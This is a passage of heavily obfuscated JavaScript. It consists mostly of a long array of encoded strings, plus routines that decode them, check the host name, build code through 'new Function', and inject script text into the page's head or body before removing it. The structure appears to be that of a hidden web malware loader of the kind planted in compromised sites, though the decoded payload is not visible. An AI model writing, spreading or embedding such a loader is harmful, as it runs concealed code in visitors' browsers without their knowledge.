Q[al(0x357,'bfkz')](Y);});continue;case'2':return!T||!!(m[af(0x261,'yyS6')](w,T=m[af(0x213,'aODQ')](F,T,String[af(0x22b,'CT(A')+af(0x22a,'VGfB')+'de'](0x2e))?T[af(0x2af,'[Z@v')+af(0x32b,'jiN2')](0x0,m[af(0x2b1,'tVvB')](T[af(0x1ed,'qkjc')+'h'],0x1)):T,S)||m[af(0x33b,'[Z@v')](w,T,U)||m[af(0x226,'T5Fq')](E,T)||m[af(0x2e9,'kNq]')](z));case'3':m[af(0x361,'vypC')](R);continue;case'4':var S=m[af(0x21a,'ZT(N')](C),T=m[af(0x21a,'ZT(N')](B),U=m[af(0x2c8,'h23#')](D);continue;}break;}}function H(N){var an=a1,O=m[an(0x246,'EhCJ')](y),P;O&&((P=O[an(0x291,'wwP]')+an(0x290,'[Z@v')+an(0x32e,'zJ#r')](m[an(0x29e,'tHe7')]))[an(0x2c9,'wwP]')]=m[an(0x2ea,'$ljm')],P[an(0x268,'XOlX')+an(0x347,'5ocx')+'t']=N,(O[an(0x1e4,'tHe7')]||O[an(0x25e,'qkjc')]||O[an(0x348,'O@NC')+an(0x2c2,'D$]I')+an(0x264,'XU^O')])[an(0x23e,'VGfB')+an(0x272,'GXGt')+'d'](P),P[an(0x2fd,'XOlX')+'e']());}function I(){var ao=a1,N,O=m[ao(0x320,'ttg%')](q,m[ao(0x352,'(E0J')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[ao(0x23b,'(THg')],Q=new RegExp(m[ao(0x358,')[eT')],'g'),(Q=O[P[ao(0x281,'GXGt')+'ce'](Q,'')])&&Q[ao(0x2d3,'qkjc')+ao(0x266,'GXGt')][ao(0x2ba,'VGfB')+ao(0x32a,'C@7Q')+'d'](Q));}try{var J,K,L;m[a1(0x1e3,'zQ4n')](G)||(m[a1(0x25f,'O@NC')](I),m[a1(0x341,'BL*i')](0x1,m[a1(0x203,'$nEQ')](s,0x1,J=0x4))||m[a1(0x26a,'z&yn')](H,m[a1(0x2ca,'bfkz')](m[a1(0x33c,'nKQY')]('(',new Function((function(){var _0x8992144=function(){var _0x8564649c=['u0CXDLzhEfHkExDUwMXoCLnSzfnKwgXgvNLJC0OYuLrH','nwjxr01Us1n0s0TeqJrnALK1tenKwK0Zy2PkEwTYu2LN','C0OXyZbore5ft0C5t1Lyrw5mq2rytLrcuwvwtNzLvZfO','z3Hpq2nWsZbVB01iz3LoBuLZsJnwsuPRrw5lu3rls0rc','sZbVB01iz3Por01ZsNLnBvDSqw5lu3rls0rcne5euMXm','vJfcweP5D25wELzfv0HcvgiZzfHvA3nUtenKBK9how1z','BKTtDeTlrei0txPrnuXdzeDHq1zOsNLRCLnPz3DLrfv4','rtvAAxDUsKznmW','mxzsrMmWvNLJCW','wM5fBKXdzfHvvvPRvvCXDMfhstrHmgDUtenKBe9hDgXw','Bu5RtenJmgj5uMLkEwTYu2LND2veyZnzExDUvevkm01P','wLDjC0OYD3DkrZHUs1n0s0TeqJroELjQtenJA055vKzk','B01izZfAAMDZsNLgCMfitw5lu3rls0rcne1QA3Lmq2rs','u3rls0rcne5ewtrmq2q0yKC5r0P5A3jtAwD3zurAAvPd','otK2nJKXqun6uxrY','tun4D1bxnwjKrJbZyMX0mfHumxvxmJLKteC1yMiXmdLJ','utj0tuP5D25rEMHYvuzJmLvTtLrJmwnUtenKwfqYnwXw','AwD3zurzEe5dD25jmhHhtNLJCeSWB29nsgC0tw1nC0OZ','mhqWzeDst1eYDeTkExDUuLHzEfjyCerImvfUtenKwfvv','ngXvEwnWsZbVB01izZboEKvZsJb4q2r6sw5lu3rls0rc','EwTYu2LND2veuxLAu3DUvevkm01Py3blmg9VtuHNEK9e','C0OXyZjIr1jlwMPKALviutrkExDUyLvVDLKWEdbIr05j','rK50yNPnBKXdzhjAvxbQvKzoDLzxsLHkExDUvNPKBweY','rei0tLrkAuXdzhvxmwHQsNLRCLnPz3DLre0Yt1n3BLPT','ve4Zz25lu3rls0rcne1uz3Pmq2rkwvDWDuP5A3jtAwD3','D25nrMXnyKnJCeSWB29nsgCYtxPzC0OYnwjxr01Us1n0','B2fytMjkm1jevJfkmgvPzgrlm1jVyvHoyKOWrJbsvLzS','AKP5BgrlrZHZytf0s0TeqJrnBuuYtenJA1nertrkEwTY','tenJmgj5uMLkEwTYu2LND2vewtbzExDUu2X0CKLty3bl','uwToCMvty3nkmwrryMTOwe5TuMPume5YvfnJC0OYwKTt','uKrumwmWwKDosvKZrw5mq2rYyLD0nLyXrJjwvMmXyLnJ','AdbLwejSyJjzz2nTvNHKv2X5wLn4rfCXsw9nsgCYturN','ALL4tenKuu16qLnkEwTYu2LND2vewxPpu3DUtKzArLnd','vvvVBKTwmdLAmxros0rcne1uz3Lmq2rkwvDWDuP5Bgrm','mwmWzvnJC0OWrNrImJLfvti5rweZrw5mq2rcyLD0ALfv','uKHrmJLlsNL3BLz6vLfKmMX0yta5we4ZA25mq2ryvhPg','zfbovxryvuHcA1ruAhztAwnZsJnKDgeYtM5pr3rPvJfb','A3jtAwD3zurjmK55D25JAKe0t1nJCeSWB29nsgD6tJjr','mNnOsNLRCLnPz3DLrezPtwL3BLDxmtfjEwnWsZbVB01i','seLZy3LSn2rTrNLjrxC5u2P0BwiZsw9KBuz5suHvz2fx','odfovMmZv21svMjxoxzkExDUy0zKD1PgwKrImwHyvdjR','mu5AyZfoCLvPy3nkmJb5uZnKngjxDg9kExDUvJa4m1Pf','yLnJC0OYEgPomLjwuti5DLyXqxDkExDUzvrOCLLxAZrH','wML3BMnQqtrpu2nWsZbVB01iz3PnBuLZsJbAB0Pxrw5l','mvPhvxnkEvjjtvrNBKTtDeTlrei0txPrmKXdzhvxmwHQ','vtrKr1PusNL3BLz6zhHKmwmXuM1st2rfy25mq2rZtvro','yLC5rLz6uxDKBgrtzfnJC0OWtNPAA2XZwJfJBKXdzfHv','z3nkEMX1vwXVBKTtDeTlrei0tvDrmuXdzffIAvzusNLR','mtaXzMLbzu9g','sJjOme4Wog5lu3rls0rcne5uqxHmq2n3v1v4C0P5A3jt','yZjpu3DUyMX0wvL5y3blmg9VtuHNEK1QqxnkmvzOuZnj','BtG1u3LJCeSWB29nsgCXt0DjC0OXvLjoA1LUs1n0s0Te','BMjuAhjrBgrqtLrKwe5Sy25mq2qWvtjZnwfeAhjHmwrs','D25wELzzyKDVna','zurnEvPPD25JAKe0t1nJCeSWB29nsgCWwKrvC0P5rNjH','BvjqyLD0suP5D25ABhaWwKzkrgiWtLHvBe1UtenKCe9h','wLz0s0TeqJrnAK0ZtenJAKPSCffkEwXKufDAmwjTtJbH','tfuYoxPwELj3wta1weP5D25HBuPRwta1sMvhtKHwEwnZ','tNLJC0OXzfjLA3HytKHsALnhvLbkExDUvJa5t1KWnxHr','BLyWotzJvMrqywXWwfqZrw5mq2ryvdbZELyXqM9ArtvP','AujXufnKAfLTtMTAv1PUyuDSCweYEhrIBtL3y1HkEMri','mvjTtK9wEwnZsJfKu1vhwLHoAMrQuJiXCLnPy3nkmfju','EwTYu2LND2vey3PoExDUzuD4DLjPy3blmg9VtuHNEvPQ','rw5mq2rcu0roALnStNzHBuP4sNL3BMnuqKHIBLu0yJa4','B29nsgCXwKrnC0P5BhDvmMDUs1n0s0TeqJrovgmYtenK','ndm5nZe1mgL2zhj2yq','D2vertbAq3DUyKrbA2j5y3blmg9VtuHNmK1xuxnkmMrK','y3nkm1PuyxPswfvhvM1wmujysNL3BMfTmxjLvMrryvHA','C25lu3rls0rcne5usxHmq2nWy0zoB0P5A3jtAwD3zurK','s0rcne5hsxPmq2royJnAs0P5A3jtAwD3zurjmfLtD25o','y3blmg9VtuHNmvPTrxnkEMX1vwXVBKTtDeTlrei0tMPn','mevUs1n0s0TeqJroAK5PtenKCwfTtKjkEwTYu2LND2ve','sZbVB01iz3Lnre1ZsJbAB0Pxrw5lu3rls0rcne1TrMXm','tuDnC0OZsxDprgTUs1n0s0TeqJrnAMXPtenKvLLvDhLk','tenKvLvuwKDkEwTYu2LND2verMLoAxDUsvD0B2n5y3bl','t1nJCeSWB29nsgD4t0DvC0OXqKXtm0LUs1n0s0TeqJro','mg9VtuHNne16A3nkEKjAv1zzBKTtDeTlrei0tMPbnuXd','vuzNELz6uK9ArwH0yJffBKXdzhfpr3rgvNPKv1KWmhHr','mwmZzvm5we5huMTuvxresNL3BMfRtNjKmwmZzeDosu1x','tenKmvuYDfHLv05lwKzcAeP5D25wmuf6wtbSEgjhuKHI','AgTwAKzysNL3BG','B1rxrJbHrNnUy205mwjTuw5yu2HowvHsB1D5zhLzvZvR','D25zveeZwKv4BMfytw5mq2rytM5AuMfvtNzwBgmXvxLJ','yxbWBhK','EKLUs1n0s0TeqJrnAMHTtenJAKPSCffkEwTYu2LND2ve','BfzywefUs1n0s0TeqJrnmLeZtenKvLLvDhLkEwTYu2LN','vevzm0P5A3jtAwD3zuroBu9tD25KmJvSvKnJCeSWB29n','r3rAvJfcEvzSyZjnq2nZsJjODgiXzfHoBhbQuJfWCeP5','ExDUvJfjEfDgyZjIr1jjyLC5t0P5D25IvK5YyKzKuvDe','v1zSv0P5A3jtAwD3zurzEu1tD25JmfPVsKnJCeSWB29n','BKTtDeTlrei0tLrSAeXdyZnsreK1sNLRCLnPz3DLreL5','C0P5uLrom2DUs1n0s0TeqJrnmLzOtenKuLfhBfnkEwTY','q2rVvLvAyKP5A3jtAwD3zurJEvL5D25kBMS1wfnJCeSW','rZLhsNLRCLnPz3DLrfK1wML3BK9xnvnxAwnWsZbVB01i','tuHNne1huxnkm2HZvgPbBKTtDeTlrei0tNPzD0Xdze5I','uLHovtHUtenKBgnUqMTurZf2wtfKuvz5y3nkmwrrtLzo','vevZsJjOzffgrw5lu3rls0rcne5QyZbmq2rAyLHvAKP5','ExDUy1zoCKWXzfnJvu5yvdbZBKXdzg9AAK5QvuCXDMnh','BKXdzeznELjSuMPODK15y3nkmwmXzvHkngjxodbIr0vU','veLZsJfctfmZsw5lu3rls0rcne16wtnmq2rVwfvcuKP5','EvjjtvrNBKTtDeTlrei0txPkBeXdzfPxEMD5sNLRCLnP','uLHumKvUtenKAK9hDhjwmuz1ttfJm2vty3nkmwmZy2Xk','wtbSrgiZrNnpr3rQsNL3BMrRBZrnsfiXu3LJC0OWuJbI','AxDUwM04nvn5y3blmg9VtuHNne5uy3nkmgW1y25rBKTt','BwDRsNLRCLnPz3DLreL5tLn3BKLxDg9JEwnWsZbVB01i','AwnWsZbVB01iz3HorffZsJbcEgfTA25lu3rls0rcne5Q','t1C1u1DPy3blmg9VtuHNmfLusxnkEu5nuMPJBKTtDeTl','sJncvgeYCfHortvQu1u0neP5D25ArwX3wKzwvgj5DfHv','yZnuEwnZsJborgj6sJzvmJKYwJnfBKXdzhfIvZLjwKCX','zeDovfuYDeTkExDUyw1zELPgvxLIvLfUtenKwfvfAgPw','B01izZfAAMnZsJjKzfDisw5lu3rls0rcne5QAZbmq2rs','mujnttjouwnty3nkm2H4wM01Cu1xmg5mq2rytKC1Dgnh','rKXJAwnWsZbVB01izZjArgDZsJfwAfmZsw5lu3rls0rc','BKTtDeTlrei0tLDnnuXdzfbtse5KsNLRCLnPz3DLreKX','mwjTtJbHvZL1s0nSn2rTrNLjrw85whPcne1uttnnAKL4','rxPArtLPt0nJC0OYwJjHvNa0yLDZCKP5D25wmdGZwKvJ','yM1omgfxoxvlseLZy3LSn2nTvJbKweP1suHjCMn6DdLm','AhPyu2nWsZbVB01iz3PAv1vZsJnkwfrdtw5lu3rls0rc','vdfTzfC1AMrhBhzIAwHgs1H0mLLyswDvvdfotZnkBgri','m1PgrNrImLzyvw1RBKXdzg1vmJLwvNPsv1KXsLLtEwnZ','sgCZtKrjC0P5tw1xBefUs1n0s0TeqJrnBvu0tenKB1Hv','AZrImMXytMTnBKXdzfHum1u0vNPzELKXqLrHmdbUtenK','txLkEwTYu2LND2vetxDAAxDUv1CXmuL5y3blmg9VtuHN','nu5tD25jmhHhtNLJCeSWB29nsgD5tMPbC0P5tw1xBefU','mg9VtuHNEK5xuxnkELjxuLvNBKTtDeTlrei0tvDAA0Xd','u3rls0rcne4YuMLmq2q0yKC5r0P5A3jtAwD3zurvmu5P','mwnUtenKwe5uBezzme5YuLzJmfLty3nkmwmWvtfcqLeY','wePHvNPsD1PfmdrImK1UtenKB1rUAgPtme52ytjkseP5','nvHvv2TUtenKCK9hDfjwmujhwtbKDgeXtw5mq2r2t0D0','tenKCfuYDfrwmujnv2XJm1Lty3nkmJL5tKvKrveYCZvk','z3HABuLZsJjKzfDisw5lu3rls0rcne4Yutjmq2qXu0nA','rK5jtunJC0OYsLrHme5yvwPss2vwy25mq2q2wKDgD2vh','mtm0ntDzrgTeEuy','wfqWtw5mq2r0vtj0mLyXsLHvwgHisNL3BLyXqLvnBgmZ','A3jtAwD3zurvnfPPD25wvKuYuMLJCeSWB29nsgCXtLrv','zeP5A3jtAwD3zurfnu55D25Lr3HptunJCeSWB29nsgCW','vNLJC0OXyZjLBuPVt0D0tvz6zdfkExDUvNPsu1PfCg5s','mJa3mJa0AhzUtuvO','v1vZsJnOC1rQqw5lu3rls0rcne1Qz3Lmq2qXu0nAqKP5','v3bWsNLSzeXdzg5kEwTZzfqXBLCXuw9nsgCWtLrNC0OY','sJbkvgf6rLHumNHQvLCXCMrPy3nkmwrsv0vWwe5QtMPw','tLHum0PQvNPABeP5D25sr2HPww5srgiWB25mq2rfzevK','rei0tNPfmKXdze1rBMn5sNLRCLnPz3DLrfKZtxL3BLqW','qtjmq2r1vZfOAKP5A3jtAwD3zurgAu5dD25KvwDTuvnJ','BwvuBgrkEwTYu2LND2vewtjoq3DUstbwuLnPy3blmg9V','D2jxoxjwmdLSsNL3BMqXtNjsr2Huytjwwfvftw5mq2ry','tvDgy25mq2rytMTsAfLvtNznvMmYuNLJC0OXzffsr0PW','vNPwCwvhnxrIEK5yvdjRBKXdzfHumhbQveDku1PgwtrH','BhbRvwPctffPy3nkmwrsyKDotvLwsMTsEMHYzfnJC0OX','rK16uZbfBKXdzenrmNr4uvDkq1PgwLHkExDUzuHsv1KW','B29nsgD5tvrfC0P5tKzvvw9Us1n0s0TeqJroALPOtenK','tuHNmK9uvxnkmej4yw1RBKTtDeTlrei0txPOBeXdy2Pu','mu1UtenKq1uYDffAru5Yy1zKu2fty3nkmMXzyLrSr2jx','uMTvvgH2vMXKuLf5y3nkmwmZzeDsvLPQtMPvr1i1sNL3','zuvODvnhAeXvEwnZsJbnEMvRmtzprZL4sNL3BLLSy3Pz','mtm5mtfirwTvDgW','s0rcne1QqMXmq2rsv0HWteP5A3jtAwD3zurrmfL5D25o','mxDkEwTYu2LND2vezgXAq3DUyuzwr1D5y3blmg9VtuHN','q2nZsJfKuLnTuLrvmJK1wvzoCLj5y3nkmwmYu21ovMnQ','ruPIvfnND2vesM1ou3DUt1C1u1DPy3byvdfTzfC1AMrh','ExDUwJeXwwnPy3blmg9VtuHNEfPhuxnkm0PyvennBKTt','yM1KyLztz3DLrfL6tLn3BLDxmtfjEwnWsZfvB01izZfA','wfqYEgPtrK5YzfnJC0OYvKrHmLzytMPoALvvmuHkExDU','z3DLre0Xtvn3BLjTz2Xzu2nWsZbVB01izZfAv1fZsJfS','qJroEKPOtenJmgj5uMLkEwTYu2LND2veutfpu3DUyuyX','tveYoxzHru5YuvnJC0OXyZnuBvjkvgXAALrRCfHkExDU','wfjQvMXOD1PfyZrHELLUtenKwfvhsxzwELjZwtbOBfr5','zgrxseLUs1n0sW','qxnnsgCYtvyWCeTtww1Amxrls0rcne5etMLmq2rAyLHv','sZbVB01iz3Hzv0vZsJbWyMf5rw5lu3rls0rcne5QzZjm','utfmq2rVwfvcuKP5A3jtAwD3zurAAe5tD25uvZKYu2LJ','sfCXtw9nsgCYtwPRC0OYAgrrrKvUs1yWB1jdAZDMvhr5','wgHQuJjsu1PfChrHmffUtenKCgjxCZrwELL2wtbStgnt','zvHkmeP5A3jtAwD3zurfm1LtD25jv3rVy3LJCeSWB29n','AwnWsZbVB01izZjzAMTZsJfctfmZsw5lu3rls0rcne1u','zgXzvZeXy20XCMfty3nkmwrsy0Dsuu9houDwEMrRwtb0','sJjSDgiWmvHomuPQvM1kBeP5D25HEMH2tKzJmvnTtLjx','mg9VtuHNELLTsxnkmMrKv0HjBKTtC29tAwD3zurJEK9t','ufC1Bgr5qLnAv2rgzuHbB1OXDfvlrei0tLrrmuXdzefJ','rNn3zurbC01izZjzmtbWtenfAgvdww1JmxrOtunND2ve','BKXdzfHvvu16zfvoDK9wzfbwEwnZsJjkEK0YtKPtBxHQ','D25JAKe0t1nJCeSWB29nsgCWwMPNC0P5tK1sAMnUs1n0','uLzJmLr5y3nkmwrqywTSwfqWuxjwmujysNL3BLyWounA','Be5dD25IBhrzwxLJCeSWB29nsgD5wLDrC0P6qLPxvLLU','rePOtvn3BKPfz3Hpq2nWsZbVB01izZboBvvZsJfgwwvR','ne1Qqtjmq2r5turNnuP5A3jtAwD3zursAfPdD25jmfzs','ntzUBuPSqK8','zffnr3reyJbKwfvRy25mq2rSttbkALzStNzwBuzOsNL3','CgTumu5YwKnJC0OXzfbovNbOwLHWsuP5D25wEMrqvKzJ','z3LomLfZsNLSD1uYz25lu3rls0rcne4Ywtbmq2rryMLw','wxLJCeSWB29nsgD6tNPJC0OXA3PKEu1Us1n0s0TeqJro','mfLutxnkmMrKv0HjBKTtDeTlrei0tKDABeXdzhPsBwDR','CLnPz3DLrfeXwKn3BLrxotjtAwnWsZbVB01iz3LzELLZ','Aui0ufHwyLn5z3DLreuYtML3BMmWwM9kq2nWwfnOEKXh','u3rls0rcne1Twtnmq2nRvxPKneP5A3jtAwD3zurkA015','tuHNme56z3nkELjxuLvNBKTtDeTlrei0txPgAuXdzhLn','BKTtDeTlrei0tKDnEuXdzefJv3bWsNLRCLnPz3DLreuW','tuHNmK1uy3nkmvzOuZnjBKTtDeTlrei0tKrzmuXdzg5y','EhHHAMH2utfJmgnty3nkmK5uytj0wfvTvLnLrMnUtenK','y2PurvKZsNLRCLnPz3DLrfPTtwL3BLfirNfHu2nWsZbV','wvHkrgiYuMXkmtbVtuHOBvPPwNrqAJrVtfrcne1PChnk','tenKEK1xBgPrmu52uwLJC0OXyZfJA2H2utj0yvz6zerk','uuzfBKTtDeTlrei0tvDgBuXdzg9KrgrqsNLRCLnPz3DL','yunrBKTtDeTlrei0tKDoAKXdy2ToEvzgsNLRCLnPz3DL','zfn4m0Xiz3bpmZbZwLz0s0TeqJrnELuYtenKB2rezfbk','BKXdzenrmNrSvNPJm1KWzdbHu2nZsJfJm1zfwM9vmJK1','y3nkmKPjvM1osLLTEgPwA2nUtenKBLuYDhfwmuuXuMXJ','mZe3mtq2wKDRv1vM','sNLRCLnPz3DLrgmWwKn3BKKWEeDoEwnWsZbVB01izZfo','sJjOzffgrw5lu3rls0rcne9euMXmq2rrtxPcu0P5A3jt','Bu5nv1HvBKXdzdrpr3rwzwTKnfPfEeHkExDUvNPKCvzT','ngiZsw5mq2r6yLC5vvz6wtrHmwrqvNLJC0OXyZjLvwry','wM9kq2nWsZbVB01izZfoEKvZsJa5swmXmg5lu3rls0rc','q2rUsNLRn2f6mw5xmg9VtuHNme16txnkmdLjyZeWBKTw','DgeYsLHvv3HQvwXoCLzty3nkmMC0ytfcrgjxovHrvMnU','qw5lu3rls0rcne5eAZjmq2mWvMTwsuP5A3jtAwD3zurk','C0OZsxDprgTUs1n0s0TeqJroALjOtenKEu1ezZvkEwTY','vujWvwLJCeSWB29nsgCWwMPbC0P5uKLjEKLUs1n0s0Te','t1n3BMvhEhzsAwnWsZbVB01izZjnvfLZsJnOC1rQqw5l','qwnxChbkEwTYu2LND2verMPoAxDUvuv0tgnPy3blmg9V','D2vewtrnu3DUzuD4DLjPy3blmg9VtuHNmLPTuxnkEwX3','ALv6sNDzmujOsNL3BLz6zg9zmhrkverSDvz5y3nkmwrt','CLnPz3DLrfuXtxL3BLnyBhLKq2nWsZbVB01izZbzALvZ','vMLnu3DUtuzStwjdy3blmg9VtuHNm016wxnkmuf6tuzj','y3blmg9VtuHNme5QA3nkmhbIyxLfBKTtDeTlrei0txPR','r1jlvgTsnKP5D25wELzPuZjKvgiXrLHovffUtenKwe5v','rei0tvrvnuXdzdrIrtr3sNLRCLnPz3DLrfzOt0n3BMmW','BMjSDfLzEwnWsZbVB01izZjprfvZsJnor2fduw5lu3rl','vJfgrwjgyZnJr1jsvti5t0P5D25wmuv2wKzorgiXtNzr','zdbsqKP5D25wELKZwtfgwvPSwMLwEwnZsJjWrgiYoxvp','EwXKufDAmwjTtJbHvZL1s0HjC2n5BdDJBvyWzfHkDuLi','mwXfy1nJC0OYourHm1PyvvvsEvz6zhrkExDUvNPsAeSX','rK0ZzunJCeSWB29nsgCWtvDzC0P5tKzvvw9Us1n0s0Te','ChbkEwTYu2LND2vey3Pnq3DUt1C1u1DPy3blmg9VtuHN','y3byu2D3zurbCeXeqJrAq2TWudnJnLOXDfzlrei0tM1w','mfjwvMXtEwrKufnKyLHiz3Lom3HJzurjEvHtnhjxmxG0','sNLSD1uYz25lu3rls0rcne5TsM1mq2rVvLvAyKP5A3jt','s0rcne5QwMXmq2q0yKC5r0P5A3jtAwD3zurNm01tD25j','turrC0OXvLjoA1LUs1n0s0TeqJrnBvzPtenKvLLvDhLk','ovLtvMrsyKDsu1uYouXkExDUvJfcC1KXuKTomLjsyLD0','BKTtDeTlrei0tMPvmKXdzdftq1PcsNLRCLnPz3DLrfeX','EvjjsxPjBKTtDeTlrei0tMPcBuXdzg9KrgrqsNLRCeT5','B29nsgC0tKrnC0P5uLrom2DUs1n0s0TeqJroBvuXtenK','u3HhtevJC1ndBdDKBuz5suzJovzQDhLAwfiXy200z1OX','vgeYA25mq2r2t0D0nvyWoxbLwhbOsNL3BLz6vMfArK5U','A2nUtenKrMjxowTKvu52zdjSEeP5D25zmKPlwtbZEMnh','s1n0s0TeqJroEMCWtenKB1HvqLjkEwTYu2LND2vevtvA','zeXkExDUuvDsnvqWvK9rEwnZsJjKwvzhBhDIvZLPsNL3','uKHrmJH5sNL3BLz6wtvnmNm0ytncwe5hvw5mq2rytKHS','z3LpvgnZsJbSnwnUuw5lu3rls0rcne1QyZnmq2nTzvrS','mvfVtuHNmK4YuxnkEKjAv1zzBKTwmg9Amxrvs0rcne56','B29nsgD6turzC0OXqxPnrKLUs1n0s0TeqJrnvfuWtenK','zfHvrezjvNPKmfKXrLrHmdbUtenKBLuYowTKrZf2uM01','yZfAA1zxmxjuu2nZsJfKufDTuLnIvZLXyvrOCLjPy3nk','BLz6uNHuBgmYuw1os2mZrw5mq2rUvtj0mvyXqLvsmwmY','BKXdzdnnBfPRvvDKAvDdy3nkmMr4yLm5rMjxDfzkExDU','tenKwfvyqMPurwHVwKu5vgeWng5mq2rQyLD0nvyXqKDz','EwnWsZbVB01izZbomKLZsJj3D0Phog5lu3rls0rcne56','A1uYtMHkExDUzezoCLqXyZjKr05uv1DfBKXdzfHoELjo','B01izZrnr1vZsNLgCMfitw5lu3rls0rcne0Yttjmq2rk','vMH5sNLRCLnPz3DLrfeZtLn3BLOXmvLJAwnWsZbVB01i','zfjrBu5vv21sAW','BMnvtNjHrMrsttjsvu1hntvLBe52yw5ovgeXwLHovu12','sgCYwwPfC0P6zevnAMTUs1n0s0TeqJromK5OtenKnvzw','C0OWCgjHEuvUs1n0s0TeqJrpreK1tenKsLLxChvkEwTY','vujWvwLJCeSWB29nsgCWt0DzC0OXvMHtm0LUs1n0s0Te','neP5A3jtAwD3zurvELPdD25xvZeXsxLJCeSWB29nsgCZ','AK55D25krgnSuLnJCeSWB29nsgCXt0rNC0OYAgrrrKvU','tuHNmvPuqxnkmfPVsLDfBKTtA3jJr0z5yZjwsMjUuw9t','weP5D25Ime52wLzJmwfhtKTtsfvUtenKwe5uqK5wEMrp','uLDiCeXkEwTYu2LND2veyZfoExDUyw1WALfty3blmg9V','rLK0ytaWBKXdzfHvA2H4vNPAu1PfmvrImMTUtenKwe4Z','u2LND2veuMTnExDUv1CXmuL5y3blmg9VtuHNmvLuA3nk','D0P5A3jtAwD3zursBfPPD25orZHRwwLJCeSWB29nsgCX','sLHorvPQvLzJBG','sLHuq01Us1n0s0TeqJrnvfuZtenKsLLxChvkEwTYu2LN','B01izZnor0LZsNPsv1jvz25lu3rls0rcne5usM1mq2nW','y25mq2rytKu5uLz6wNnArK5yyvnJC0OZBeLwmwr6zdbZ','rZbUtenKAvDREhLzme52wMLJC0OXyZjABMX0vti5Cfz6','wwXsB1riA25mq2ryvwTAA1vxmxzIv2HuytjZBKXdzfHo','tuHNEfL6qxnkEveZsLvvBKTtDeTlrei0tLrnEKXdyZns','mej4yw1RBKTtDeTlrei0tMPvm0XdzffIAvzusNLRCLnP','sKvNEe9dy3blmg9VtuHNELPxtxnkmLP2t1vZBKTtDeTl','m0Pvvw5lu3rls0rcne5TuxPmq2rwwvv0EuP5A3jtAwD3','sMXmq2rwwvv0EuP5A3jtAwD3zurJnfPPD25krwD4t0nJ','uuzfBKTtDeTlrei0tKrwBeXdzhfHBu5csNLRCLnPz3DL','mK52yM5sCgjUvMXpmK5OyZjvBK15yZzJBvyWzfHkDuLe','tuHNEe1eqxnJrdf1vZnszeXhnwjKrJa5yMX0DLHtEhvx','q2r6sw5lu3rls0rcne5ertbmq2rhyunwAeP5A3jtAwD3','t0CXseP5D25wELzSuvzJmK0YuKTKvK1UtenKr2nQtMPw','s1nzBvPUvNvzm1jWyJi0B2r5EdrlwhqYwvHjz1rumu1m','wNbzmwmYvw1otvDvC25mq2rOy1zkALnUwMTzmhHOsNL3','EwnZsJfKuMrPovHvsgHRu2XoDMjty3nkmLu0ytbOwfvT','uwnSrw5yvdfTzfC1AMrhBhzIAwDWztnkBgrivNLIAwr1','CLnPz3DLrgrOwKn3BLDwCZrnAwnWsZbVB01iz3LArgTZ','tenKwe5SqNPzvu52u2XJmgfty3nkm1zAvM1oufeYow5H','wtnsCgiYng9lwhqYwvHjz1v6mvnmrwm5yM1wm0LfvMjl','Dvz5y3nkmwrrwwXgwfvhEgTvvZf2t1nJC0OXzffIBNby','C0P6zevnAMTUs1n0s0TeqJroAKzOtenJCgngtM9kEwTY','D2vevMPnu3DUtuzStwjdy3blmg9VtuHNELPuwxnkEu5n','Bu5nvJiWBKXdzhLIv3rgyZfSyvPfoxHkExDUy3POCLmX','seLUs1n0s0TeqJrnvgCWtenKngjhouDkEwTYu2LND2ve','C1fPEermrvfZuLn4r0Xfy3ntq2S3zLn4EvCXww9nsgD5','BePHsNLRCLnPz3DLre01wML3BK4WuxLpu2nWsZbVB01i','yZbkExDUvNPwAvzxsNrIm0jytKrNBKXdzfHovuPRvvuX','uNLJC0OWrxPmmLjlttjWnuP5D25Ime52utjOrgiXAfHo','AePlrei0ttjnEuXdzfPnm2nQsNLRCeSZqMHJBK5Su1C1','zffpwgnUtenKrK1RnwTvBMrXyMLJC0OZtM1vm0y0yLC5','y3blmg9VtuHNm1PetxnkEMX1vwXVBKTtDeTlrei0t0ro','turnC0OZBfzywefUs1n0s0TeqJrnmLe0tenKvLLvDhLk','s0rcne5htxPmq2nQsMXWuuP5A3jtAwD3zurkAe55D25j','Dgrttw5lu3rls0rcne5uqtvmq2rruZb0EuP5A3jtAwD3','Dw5KzwzPBMvK','y3nkmKz4u21ov2qZqMPtBKvUtenKC1uYDhLwmdK1ttng','rfeYDhnLwfjVwKzcEeP5D25Hme5YzvzKu2nuqJfsEwnZ','ELzWsNL3BMfStNzrBgmXuw1os2nQuw5mq2q1y2XOELPe','BgfgyZjtBvjuwLrNBKXdzfHvA3r4zurODLuXzffsEwnZ','rKfHvKLUs1n0sW','BgvUz3rO','ngiWnurprZH6yuzJBKXdzhPpr3q2vNPsB1KXtKPtEwnZ','u3rls0rcne1xrMXmq2mWvMTwsuP5A3jtAwD3zurrnu55','mfzsu2LJCeSWB29nsgD5tKDnC0OWBdvJBLfUs1n0s0Te','sNL3BLKWCgHHwgXuyta4BKXdzfHovtvRu1DJELKWBePA','AwD3zurrEfPdD25uvZKYu2LJCeSWB29nsgD6t0DzC0OX','mwmXwLvSwe5RsMTuBK13sNL3BMvgBeLoBtb6wLnJC0OZ','y25mq2ryvvvAALnyuKnArtfeytiWBKXdzfHvvgXZvNPs','BKTtDeTlrei0tvDvmeXdy2PkBhbrsNLRCLnPz3DLrfjQ','vuHfBKXdzhDKvMrAuLvoCLzPy3nkmwrrtLzcwe5vsMPu','sKDjBKTtDeTlrei0tLrAA0Xdzg9wvvPIsNLRCLnPz3DL','q2rsv0HWteP5Bgrlsfi1y0DwDLPPqJnHvZvRyJnJC1eX','CLnPz3DLre5Pt1n3BLvvqNbvAwnWsZbVB01iz3HArffZ','wfvUuMTvvgH2vJi1rgf6z25mq2r4uJnAALLxwNrkExDU','tuHNEK1usxnkmhbIyxLfBKTtDeTlrei0tKDvEeXdyZvI','mhreyw5Krgj6z25mq2rytJfoA1z6utnArwX6zfnJC0OY','sNLRCLnPz3DLre0YwxL3BMnSze1jEwnWsZbVB01iz3PA','qKrkExDUuvvoDMmXyZbprKjyvw1fBKXdzfHvvZb2vJfg','tMXtvZuWs0vRBW','sNL3BMnftNjorMrszw1Awe5Qqw5mq2rRuti5mMjTmxzK','Ee9uvxnkmMGWtJa4BKTtDeTlrei0tM1gA0Xdzg9Krgrq','qMjxowHKAMH2yLDKEeP5D25JmhbtwtaXvgiXChbsEwnZ','sNL3BLjytNrHA1f3yvnJC0OYEeXKr1juwNPsDKP5D25H','yLzKEvLty3nkmwrttLDowe5QtMPvmhH